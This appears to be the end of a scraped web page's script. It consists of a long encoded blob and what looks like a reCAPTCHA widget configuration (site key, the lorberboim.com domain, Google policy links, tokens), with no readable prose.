DjMOiG0cGw63DncOMwqQ+Q2fDksKgS8OsSsOqPsK4wpZZUkM8wo5Vw6PDmVrDhcKHbcKCw5/DusKNw7PDgABgYkJaw6FjDsKRw4gEICzDmxrCqMOrw4HDt8Kmw7fCm8KlFVbDr8KawpfDjEPCosOoBivCjcK5wqPCk0rCtwBSwo9Cw5LCssOQakBrFlXCqMKAwoPCocK6f8OQd8Ofd8KUZ8K7S8OZdRbCplJ9PsK2wqPDs8KEwr/CuGQ0G8KowrHDlsOVSW0kwqTCh8KZD0fChVosfgrCigAIacOsfR7DqC59UznCrcKnQC/CmF0QwpV9PcK+ZsKXw7DDl8Ouwq1NwrvCrjjCncKdwpvCtEgqw67CkMK5wog9wp53GMOOw6QqLcO/Sk0fwo3DiMKbw6dFwqF1wpzCjMKtXcOlMsOKH8K6HMK3w5czcCjDrnfCq8OAwp8hbcOKJsKOLyrCt8OpwpgIwrvDgDjDuVPDkcKQwo1ZwrMQTsKNw4fDlsO3GMO/X8OSwp3DlmIiwoZOTTNhwpgTwpouwps9ESA2w6bDhXBPY8K0wqYew5TDswDDrBRPSFXDuWnCrMOfwpV3woHCvhfDqsO8wqLChMOqRydowo/Cp8OmSsOUw4bDl0zCoHPCmsOOw5bDs8KVE0HDrWTCnWrDhMK+PMOETENYV3A7wqjCkwFnw5rDksKIPsKywp/DkRRpw5gHLsKxw6w5ZG5/[base64]/w4zCscOmFsK+DGjDk8KVUnDDvMK1w5s+w6lGwpPCnMKGcEZfEsOKQBvCglF3JcKPMEzDsMKqwoRqODvCuknDqWDDoSTCqW1qwo0HwpbCg1zDvgR/TcKDTQoMwr7CmsKgCg/[base64]/DiMKrFRcuK8OXZwtzw5N8Zm8aVHs6ZQMeTsKTVsOuTMO1AgvCllHDslNnwqITSBENwqvDusKhw4rDkcO3WFvDsj1swpxlw55gdsKESn3Dq0kxQsOUCMKBw57Do8KfWF1LJMKZGG58w5/ClnUqJUhufGpAcxQSVcOvKcKTwrwzbsOWMsOGR8OxCMKmTMOmKsKpacO/[base64]/bSNVEsKxMyLCtQ/Do8O8G8OowpPDrMOmNS09wqzDlMOrwo5dw7HCjTzCiMKowpLDhsKXw6rCscOawp0yRA1vBC3DiWs2w4gmwr5xKmIDJ0rDosOIw5vCj33CvsKqCAzChh7ClcK+LsKtPkHCksObIMK+wrtGAl16FMKTwphew5rDsxBYwqrCoMK/HMKLwocww4ZaFcOUBzzCucKRDcKxFAVBwpHCpcOzBsK0w5Aowpt4XENDw4/DjBNZKsKpecKPMEE4w4cPw4rDi8O/BMOZw4dDI8OHA8KuYQRewq/[base64]/[base64]/DvjMaZsOpw7zDtcK9e8Ofw4PDosOXw5DDhj8Ow5VDwokww5sYwrfDsStiwosoNVrChcKZJDPDixnDmMOrBMKRw4NRw4lFCcOuwp/Ch8O4I0XCpWYJHyPCkRNSwrhjw7HDnXE4E3/[base64]/CrR8KYDLDrMOYw4xYLMKqHMKkw4hTw6IXwocUGXo0wovDrsKlw63Ct29ew5rDlWsNOzNwJsOzwqXCh2vCi2ptw63DmUQFGkEaJsOPL13CtsKFwpHDocKNR0/Dnj8zEMOMwp02BknCtsKuwqNqJ1JvW8O2w4LCgnbDq8OrwqAFeBnDhx5Tw6hNwoNOHMOiJSnDrUbCssOlw6Mbw5xpMSrDm8KWfVbDk8Ouw5XCqMKAWnZTJ8K9w7fClDoAcBcOwo4TJHbDhnbCmyxnUsO4w5NSw7rCjl/DgHbCnBfDuGTCkg3DqcKdW8K4fj0Sw6wnBTpFw7Qvw7wlAcKOFi13bR8VHigvwpLClGjClSrCpsOfw6MHwogkw67DrsOZw4FUaMOpwo/Du8OmKwjCpUjDjsKbwrBjwq4jw5YTG2TCjDUPw7ROUBrCscOsKsO3XDjClEsaBcO+w4ETUGckPcOTw5vCmidswo/DksKFw47DtMOMB1t1bcKLwrvCjMO0dhrCp8K6w4TCoS/ClMOSwr7CicKswqgVHTHCu8K9TMO5VzTCmMKGwpnDlz4twobDukkjwp3DsDMwwoPDo8O2wodew4Exw7PDosK4QsOkwr3DtBBnw5IRwoh/w4fDh8Kww50Lw49MCcOjZ3zDvV3DmcOHw7g7wrsVw6IjwohPfwAHPMK3GsKlwoQHL2PCswrDm8KPb1A3EsKcMFpdw4cAw5XDlsOEw4/Cv8KMJMKjc8OYe3LDgcKPA8Kywq/CiMKYI8KowovCgUvDqlHDuSvDgg8ddcKfIsO9dB3DnsKaLlo2w7/CuyfDj0oGwp7Cv8Kzw7Y5wpXClMOyCsKYFMKzJsO+wpdzIzzChXFaWwjCvsKmKjszLcKmwq8nwqEAScOYw7pHw6hcwqJtUMOyJMKAw65ESiV4w65FwqfCm8OJf8OVaRXCmsOKw7lNwqLCj8K/SMKKw77DqcODw4N9w7zCqsKiKmXDlTEewrXDh8KaJWxcLsOjXlPCrMOcwq5Rw4PDqsOxwqgIwqTDlnl+w79OwoFiwoYyNmPCpGfCiz3Dl0rCtMKCc33Ctk5/RcKESiTCsMOxw6IsLzxJRHF/HMOEw63CsMO8EmnDqSIxOXAdIV3CsiFNXgMXeCYvecKxKWjDl8OqGMKKwrfDj8KMJH46DzrCncKZRsKZw7LDpGHDjULDncO/w5vCkwd4WMKew73CrnrCmWXChsK0woPCgMOqQUckenLCr2s/[base64]/w7TCjCVzwpMJw4bClsKrV3jDvShQNsO5bMKYwrnCt8KRTQU5a8OPw5rCrHnDuMKlw7jDsMODX8KSDXc8ZiQNw6bCnG9qw6/DpcKPwopOwrEKwrvCjg3CqcO3dMKTw7J4WTcrCMOSwolUw7bDscOWw5FsEMKHRsOdH1bCscKQw5DDmSHChcK/RsKvRMOiB2VZWgVQwphuw4AVw6LDs0PDslssLMKvTBzDiiwrQ8K8wr7CkgJVw7TCjxFuGHvCtkjCgxdiw6xnNcOZbzx0w6QKETV5wqHCsiHDqsODw4YKIMOwKsOkP8Kzw48GA8Kbw5DDpcKkfsKCw47DhMOyEE/[base64]/[base64]/DmcOPMWTCn3ZQw73CtTzChhrDnMO+w5EKUcKDdsOFKxLCuD8fw4PCt8Obwrphw4vDqcKIwpLDklMXb8OswqTCkMKqw7FFXMOecVjCpMOZJwnDu8KJe8K4dlVcfWVSw7YfX2h4RsO8fMKTw5XCtcOPw7owV8KzYcOlDxp/J8KPw7rDm3DDvWbCqlDCgHVCGMKnPMO2w7RAw48JwrxpegXCs8K/ey/[base64]/[base64]/[base64]/CqsOaw6XDq8Kkw5B6w5rCksK+woJiwozDtMOTwpzDpsOKehJkwprCrMOawpbDnwAUEj9Cw6nDg8OsOnnDhEXDnsOHVSTClcOeZsK7wpTDuMOTwp/Cm8KUwoMhw5YjwqcCw7vDu1DCj0/DrWnDtcKmw5zDjTd9woNrUsKXB8K5GsOywp/CucKnUsK/wqFsDH5mBMKcMcONwqwawrlYIsOhwr8BQRpcw559X8Kkwq5tw63Dq0U/Xz3DvsOzwoXCpMO7ITjCjMK1wqUTwqQNw5xyAcO7RUlUBcOQS8KjFsO4HBrCrDQSw4zDmn8qw41twpQbw7/CuxQDMsO4wpzDo1cmw7zCtEPClMK6BXLDgMO6JEd/IXkkKsK0wpPDklXCpsOuw63DnH7DusOGSwvDuxZJwr9Dw6NrwqTCvsOKwp4GOMKgXxvCsm7CphrCtjLDhnUZw6rDu8KrMAo+w7UNT8OTwpYSUMKqQ2p+E8ODJcOtG8ODwrTCmT/Cjw07VMO/MznDucKIwrrDgHg4wqttD8OjBMOPw6DDmidyw4/DkndTw6DCjsKewrfDrcOiwpHDmFXDhgIEw5PCngPCmsOTM1osworDpsORLCPClMKxw5oFAXnDrmDCpsK0wqLCihcmwpXCrwDCgsOcw4gswrQew7/[base64]/CkMO7H13CisKNWyTChMK3w5dqAmAUw7LDoDUZDsOdU8Odw5rCnQfDk8Ohe8KywpDDnVZ6BgzCuV/[base64]/w4TDnATCj8KHw5RmE8K5fj1hwo11w6YBJWHDpgctwo8cw4Z5worCuGPDoixfw7XDq1oiFG/DlHNSwprDnWvDklbDuMK3bGoFwo7CoQXDkQ3Di8K6w67CkMK+w4VpwoV+RjLDi0VBw7bDpsKPFcKMwqPCsMO+wqQCI8OlGsK4wo5mw4I5dx0uXjnDr8OGw5vDl1fClULDmBfDlygMYUA8RzrCqsKDTUknw6fCgsK+wr1nB8OMwrQGbi3Dv08swo/DhsKRwqDDr00dSQHCkm9ZwqcKKcOgwrTClSfDtsOxw6EjwpgRw6U4w55Rw6zDnsKjw7vCoMOZKsKOw4pFwo3Cun0YKsOyXcKXw7DDjcKLwr/DsMKzYsKhw4DCqQZMwp1dw4xzSR/[base64]/Dt001w6jDhMORw5XDqMOBw7bCnTVVw6krTcKwEUDCvBPDpUwnwqAkJXsEVcK1wpdUMFo9fkbCgijCrsKEAcK+QmDCgD4SwoFqw4/CjGpSw5ILVDzChMKYwrR1w7vCvcK4QlQBwqvDjcKHw7VWDcO5w7IBwoDDpsOJwr4Xw5RPw7/[base64]/QhjCnG0qwr1awqXDoMOgRsOZwqrCrMKFwr/CnHwtwpPCtsKZSgXDucKcwoRlOcOZPBM8HcKRU8O3w43DpHM0OMOXTsO5w4PChTnCg8OSe8O9fAPCm8O4GcKaw4kUQg0wUMK3J8Ozw7nCv8KVwpNjKMKodcOCw7lKw73Dj8KbHkrDlC4wwotzL1J/w67DugvCg8OqQXZGwoUeFHzDmcOawqDCnMO5wozCqcKmwqLDnQgTwrLCl1jClMKTwqMLaQ7DmMO1wr3CpMKUwrxFwqnDmhEodXXDiAjCrEsgdk7DlCcPw5PChA0XBsOmAGEVcsKqwq/[base64]/Cm8KDw4BNUcO3RMOzw5vCnBhLW8Kww6nDjMKvwrIuwqnDmQ86cMOwfWIDN8O5w54bGMK7BcOaJmHDpkAFCMOuCBfDscOcMgbDusK2w7rDnMKXNMOewpDDikrCv8Oxw7jDiQ3Dl0/ClcOcL8Kpw5oZbStSwpY4Vhs9wovCscOLw5zDmMKHwp7DmMK9wqBNecOYw4XCksKnw7MGVyHDvls4Lndhw5gvw6Jpw7LDrk7Dlk0jPDbDn8OvYV/CoD3Di8KLTQLDisKBwrbDusKAMVZpOXJufsOLw40QHQLCiGZxw6HDrW9tw6QFwrLDr8O8BMOZw4HDosKlHivCvcOnHsKbwrBlwq3DncKIPk/Dvk4xw63DikwFa8KnQGtpw4TCs8OPw5DDjsKKPnfCgB8uK8KjLcKec8O+w6pNGT/DkMKJw6bDh8OIw4XCk8KTw4kbF8KEwq/Dt8OoZC3CgMKJWcOzw6tgw53ClsKcwrN3HcOab8KDwoQgwpjCo8K4ZFbDoMKfw4fDoHkvwrYFBcKawp1wQVvCm8KIPmBtw47CuXpNwrbCvHTCiBXDghDCtHpyw6XDhcKqwqnCmMOkwrQWHsOmSsOTb8KnSGrDtcKydHhBwpfChkZ/[base64]/CrTQqwpvDn8OYwo5YEFXCkcKHG8OTP37Cm3zDrMK0fE1FMxLClMKmwpoSwpMSP8KFfsOAwobCv8KreX9Lw6NjSMOAWcK8w7/CjUh+HcKLwolFHA4uCsO5w7zDn3DCk8OVwr7DssKRw6HDvsK8LcKmGigJWhbDg8O6w5tWNcOvwrHDkmXCqcOvw63CtcKhw4zDnsK8w6/Cj8KFwoENw5NxwqzCs8Ktd13DtMKcdhJ8wokgOxQrw6rDj2LCnHTDicOfw7lqT3fCvzU3wonCnl7DpsKBTsKeLcKVaWPCgcKGVirDgW4fFMK1acOjwqA5w6NhbRxHwrI4w6poHcK1IcKFwpYlEsK3w5XDu8K6JzADw7tzwqnCsytDw7/[base64]/[base64]/w6Jgw5hWwq08woITCcOwwplSGjnCrEURw4fDrkbCosOOwoUSPAvCuB5iw7Rlw7kzNsOTSMOMwo0/wpx2w59Ww4RuSVbDtgLChD3DhHFjw5XDq8KZecOEw43DscK6wpDDl8K1wqjDhcK4wqPDscOrNUlwbQxdwr/Ck1BLLMKeesOCAcKfwoE9wo3DjwVZwo0iwoN3wpBOa0YWw5Qqd1AuXsK1L8OlGkk3w7jDjMOUw7fDs1QzI8OUehzCpcOcD8K7T0/DpMO2wqkKfsOtcMKsw5oOVMOSf8Kfw4Qcw7Z9wpbDvcOnwrLClRrCs8KLw61uKMKdMMKCQcK5XWXDl8O4Vg5SUFQaw4FLwpzDt8ObwrQ2w67CkSQqw5TDu8O8wqLDi8OAwpTDhMKsM8KsFcKyDU8hVcODE8K/CsK+w5l+wrRbbhAybcK0w4k2VcOOw4vDo8OOw5EdIWTDvcOaU8O1wojDsE/Dohgww4kkwopmwpovCcOvHsK0w7AGHT3DoVrDuHLDgMO1CDJ4SGwWw5/[base64]/ck0hwo3DqMOKFSvCnsKhLkbCjcKzVCXDsyPDt0rDmgzClMKlw4cRw4TCkmtkdGnDjsODeMKnwpBNdGPClMK6FBsawoE7BGQbD3cNw5nCpcOkw5VWwq7CoMOuEMOuA8KmIg3DkMKqIcONKcOow5B+QRTCq8O/A8OyIcKzwqp5MjdLwq7DmE0LN8KJwrTDsMKnwpNqwq/CvAVhKxJmAMKBc8K2w4oRwqFxQcKUTl11wpvCuC3DrFvCisK/w7HCscKiwqIFw7xGMsO8w4jCscKHQCPCmxVXw63DnnZbw6cTTMOwSMKaAhwBwpFpe8OCwpbCvMK4HcOTD8KJwogUSWnCmsODIsKoeMKIM3Jowqhbw7JjYsOAwpvCisOKwptgJMKzQBgjw7M/w6XCi3bDssKyw5AQwrnDrcKPA8KFHMKYSTdKwqx3MzLDs8KxXlVTw5bCssKQcMOZJhbChVjCiBEvRcKGYMOmRcOgJsOZfsOQPcKmw5LCvBXDpHjDo8KKJ2LCqF/[base64]/KsKWw4jDgsKwwqhzbsKOFXnCtCzCvBLCjnjCshRYwpMNGn4MA8O5w7nDpXjChXEVw5HDtxvDsMOWKMKfwrFHw5zDrMKbw6UNwr/CucK9w44Bw7NowpfDs8Ozw4/CgDfDpBrCg8KnQjvCnMOfK8OvwqjCpVnDjsKIwpNycMK4w7cEA8OfRsK2wokVHsK/[base64]/DtWzDuxtnwpZaeAQ/[base64]/DvBQ4wq7Do8KXw6/Dk8KNwrJWwoZWAHsMKMKlw5DDpRbCs0xARR7Dt8OkZ8Oaw67DkMKpw7PCqcKGw5TCji9ZwoN7KsKkF8O/w5nCvT0DwoMNEcKsbcOkwozDncOuwpkACsKRwoEFKMO6cBN/[base64]/w53Dp8KvW8Oew7LCrgFzw7BHFS8gw43DhcKhw6TDiMK/Bk/[base64]/CpUx1w7zDlcKeAsKfw7vCuTnDpMOdwrrClcKTwrPDi8OfwpXDiGHDnMOow7p1ZzkRwrPCuMOKwrHDjAs/IALCpGRERMKENsO4w7jDvsKuw71/wqIRUcOwWHDCpzXDtwPCnMOWMcOAw4dNCMOiasKxwrbClsOeOMOfGMKNw7rDuVUTEcK3aW/[base64]/RB86J8KSfMKtHTN0PTVHQcOHwqTDqWjCksO3w6rCiEDCscKew4pvAWPCisKCJsKTdGYgw59fwonCusKGw5PCp8Ovw6cOS8Oaw5Y8R8OABAFVM0XDtEXDjmLCtMKDworCssOiwrzChywdAsKsYlTDtsKSwqwqCXDDlAbDn3PDhMOJwrjDkMOfw5hbGHHCtC/Cr0pMJsKHwovDuRjCoE3CmVhBGcOFwqUoKAYJB8KMwps0w4TCs8OIwp9ewonDgnY4w7HDvwrCn8Kqw6sLZ2nDvjTDk2vDohLDpcO/w4NXwoLCqyFLFsKKMCDDrDRbJSjCizTDtcOOw6/[base64]/wrklw6fDtX/[base64]/ChcKjwqlGwq/DisKiHsK/wqHCvEPCkTAxI8OzNV/[base64]/DmsOXRFYxJcOYOcOPwqrCs3/DlMKvaHbDrMOnSz/Do8OGTjsgwptawr0NwpvCkGbDmsO+w5IXScO4EsOeNMKhH8KuSsKDO8KwUsKiw7YWwqI+w4cVwqZEBcOIVRvDrcKXaicQezMWGcOlR8KgNcK/wrFpHXTCsn7DqQHDs8OgwoZYWUrDmsKdwpTChMORwr3CqcObw5dFfsKsYjVMwrXDiMOOeSrDrVdjYcOxF3TDuMKMwpF6FsKlwqVCw53DmcOVIRYwwpnDrsKMEn8dw4nDpxXDjEzDj8OdL8OpPncuw5/DpwPDgwjDqhROw75JEMO+wo/Dgg1iwrdjwqoLHcO0w54NQCfDrT/DmsOlwpZmLcOOw5BHw7o7wrwnw5x8wocaw7nCiMKZAVHCiERVw7YswrHDgFHDlXEmw71ewoBew54sw4TDj3o5d8KUeMOtw6/CjcO7w7RFwoXDkcOlwqvDlGApw78Kw4/Dq2TCkHHDk1TCimfCicKow53Cm8OJAVJIwrNhwoPDj1fCgMKIwqHDkV98DVnCpsOEanYPJsKffRg2wr/DviLDisKsSX7Cn8KydsOMw47CosK8w5LDm8K6wpXDjmhzwqQHA8KNw4g9wplewoLCoCnDkcOdNALDscOBeHzDpsKXamBeU8ONRcKhw5bCgsOSw4jDnEw4MVPDo8KMwp1kwrPDslrCucO0w4/DucOuwosQw5vDrsKyaX/Dj0J8ACXCtDB/wokDMGLCoGnCp8K9OBrDssKdw5cpAR8EDsOoLMOKw7bCiMKcw7TDpUQDTlfCs8OwPcKawo9Xf3fCkMKZwrDDjkEyWQ7DqcOHQ8Kwwr3CnTVzwrZCwoDCnMOgT8OywpDDmAbDiicjw7XCmwlFwpPChsK5w6TCrsOpTMO9wq/CrHLCgXLCm3Fww4vDsF7Ck8KYQV08Q8Kjw5XDsj4+HgPDlcK9IsKKwrDChDLDusOBaMOSJ1sWTcOBaMKjaTUDHcO3LMKrw4LCjcOZwoPDizJqw5xEw4nDqMObecKfecKET8OeOMOkZsKVw7zDvGHClGrDqmw/[base64]/wqLCujhXw6XDv1xvw7nCt8OSwqjCkl8owpPDsGzChcKXMsKgwrnCnB8ew6JVXX3DncKiwrgHwqVOe21ww4jDt0FiwqZEw5bDjAoSYQ88w6YUw5PCumwSw5F9w7fDs1rDucKOGsKyw6/[base64]/[base64]/DpMKpwr0MG2fCpcKbGnMiQcKZwp8rw6cywovCsXtGwpoAw47CqQ4fDXkwGCPChsOWZcOmYkY9w5dQQ8OzwpkMasKmwpYdw47DsyQaUcKDSUFIG8KbMjDChW3DhcOiaBHDrz8kwqlJWw0dw5XDrDfCt3p4OmIiw7vDvBtHwp98wqI/w5Q+IsKew4XDkHrDrsOywo7DqMOlw7xVJMO/[base64]/DulkzZy84a8KFNS7ChW3CkVvDvsKVwobDqcO8K8O6wp86OcOgGMORwpfCokjCgw5dEsOYwr5LOFkSZ2wmY8O1ZkDCtMO/w7s6wodRwpRYeyfCngnDksOhw4rCvQULw5/[base64]/K8K7SU9BwqZWwobDj3EDZ2nDlxvDksKCIcKLwrrCrn4wWsODwpliVcKDGxXDhHgKDXsIO1TDtMOPw5/DtcKiwqrDqsOXd8KxcG1Gw5fCs2pnwpEdGcKeZG7CmMK1wp/CmMKBw6vDi8OXCsKzOcOyw6DCvRfCrMKGw5l5SG0zwqXDrsOEbMOXEsKIPMK/wrQlKGhHWxxvXhvDhCTDrm7CisKKwpzCmG/DrMO2Q8KAecO0BSkFwrQhBVIAwq0Zwo3Ci8OiwoROFG/CpsODw4jClHvDg8K2wpdxN8OWwr1CP8KfTxvCrytEwo11FUnDmirDiiHCsMOIbMK1TyjCuMOEw6jDkEhrw53CksOEw4fCncO6WcKPOFdOJsKuw6d7IgfCu1jDjmrDssO8OX0Twr9zVx5KTMKgwrPCkMO8NU7ClgkIfz5EHEnDh14qED/DkHjDphRRMGrCmcO6wprDjcKowpnCo2s3w7LCi8KRwpwsM8OrXsKaw6QXw4lcw6nDhsOJwqp+IUUoc8OLSwY8w79wwoY2P35LcB7CrC/CosKqwqNbFBo9wr3ClsO/[base64]/[base64]/[base64]/[base64]/[base64]/ChVLChGBUwp/[base64]/[base64]/R8KLw502w6kgwpLDpAxzw6PDtEETwrvDhz5sA1IwSC4pP2V+wqI7V8KQHMOyTyrDimfCs8KywqAYVjvDuH5FwrbDucKUw4fDqMORw4bDq8O4wqgLw4nDv2vCm8KwQMKYwplPw5MCwrhuRMKEF1PDlE9Hw4bCj8K7Q1HCuEVKwrYVRcOyw6/DoxDCisKeKlnDv8KyUFbDuMODBFrCiWzDr0wcTcK1wr8Cw7/DkHPCnsK9wrzCp8KjUcOww6hNwpnDqcKXw4R6w53CgMKVRcO+wpkOfcOqURBaw4LDhcKowqE9T0jDvEjDtHAiRHxbw4PCt8K/[base64]/[base64]/K8KJw53CkEXCqSHCv8Ocwq5CwqDDmiHCmMORVcOLA2bDksOtPsKDM8Osw7EUw7Vww50YemjCh3zCiiLCiMONUkdRJnrClHssw6oFfEDDvMKZTjNBLsKuwrcww5fCv2XCq8KBw7NKwoDDl8Orwrs/BMOdwq89w7HCpsOBL3zCiyfCisKyw6lnWirCgsOiJgbDpsOqV8KlQD9NbMK4wqPCrcKCCQLCi8O9w4g5GhnDqMOIcXfClMK4CB3Ds8K2w5NOwrnDmxHDpyV6wq4bKsOzwr9aw7FkLsOPWEkPMWw7TcOQdVoeasOEw5oQAiPDtRzCvw8JDBAMw5DDqcK/b8KMwqJrJMKJw7V0aTLDiFPCrksNwq5hw4LDr0PCtMK5w7rChRLCi1PDtR9HOcOxWMKowpA4ZSnDucKIGMKcwpvCtQkKwpLDksKrfztxwpEhTsKuw7JQw5XDowHDt27Do1/DjR4Pw5hBJA/ChGvDmMKtwplJdQHDrsK/aQNYwr/DhMKtw7DDiBRpT8KGwrIVw5ZBPcOECMOQWsKrwrotNsOcJsKnTMO3w5/CtcOMczcTKSU3AlhjwptFw63DuMKUa8KHQy3DpMOKeGggBcOEDMO4woLCscKkYENlw73DqVLDnlPDvMK9wp/DsyIYw6A/K2PCq3/DhMKJwqJAAjBiBhfDmkXCgTzCm8OBSsKgwozCiBYRwofClMKrasOPSMO4wosdM8O1GT0nMcOcwpweHyF8WcOew5NON0hvw6DDtGtDw53DqMKgKcOKbVDDu34wV1PDlkJWfMO3Y8K5IsO8wpTDh8KdMGgUYcK2WBPDqMKFw5hBRVAWZMOkFC10w6fDicKDbsO1XMK/w63CisKkFMK+TcOHw6DCvsOAw6kXw4fCmysnTSIAM8K2esOnbnPCkMK8w79+AzZPw73Ci8KhYcOoLmrCkMOIbHxrwoIvWcKlD8Kuwpprw7Z8KsOPw49OwoAzwonDgMOxPB1aGMOVTQrCuWPCqcKywohMwp8GwpB1w7LDq8OZw4PCuk7DqBfDn8OrbMOXMg95VUvDqR/DhcK7CH5cTD5XPUrCsCgzWF8Ow5XCr8KYLsOUKgcOwqbDqlTDhgfCq8ODwrbCoTQANcOZw6otC8KIWR7Dm0vCrsOcw7t2wqnDkyrChsKVRxcHw7bDh8O+PMOuG8O/w4DCj0zCsk4OUUXCu8KwwrnCoMKuJlrCisOWwoXCtBlFaVjDrcORMcOlem/DhMOUG8KRCVzDi8KeXcKyYxHDq8K/K8ORw5w1w7QcwprCksO1P8KUw6o/w7J+alfCksOTV8Kew6rCmsOSwphvw6PDi8O8X2IOwoPCmMO1wq5Xw4vDmMKVw4VbwqTDqH/CuFs3LwV3w5MbwqvCh2/DnArClj4SWGUgOcOCQMO6wrDCuhTDoQ7CjsOKVHMbScKqci9uw4gyVUhewrMnwqTCmMKBwq/DlcO7UjZuw6nCjsKrw4tdC8OjHjzCjsO1w7gHwpM9YCfDksK8AxdGDCHDiivCvS4Jw4crwq5GIcO0wqx5ZcOHw7E6c8OXw6RPOH00HCBFw53CuyIfbXDCoHIkW8KXEg0zJUp9YAhlbMK9\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fPp/U5U/3e1KvB3QaXr+2zwNudkQbHvPaB4qMf5JiyA\\u003d\x22,1,0,null,1,1768955715039,0,0,[89],null,[94,154,166,155,69],\x22RC-cGv3fMcyfGkB2w\x22,null,null,null,null,null,\x220dAFcWeA4ta_LYA0sjPMc7stYyaPp9RepubsUPBJQuaHrpXh9FBc1iOc-xUR-60B77zI96l6R9TMQAIMMAiAGPcE_rB0e2MamvVw\x22,1769038515246]");
    </script></body></html>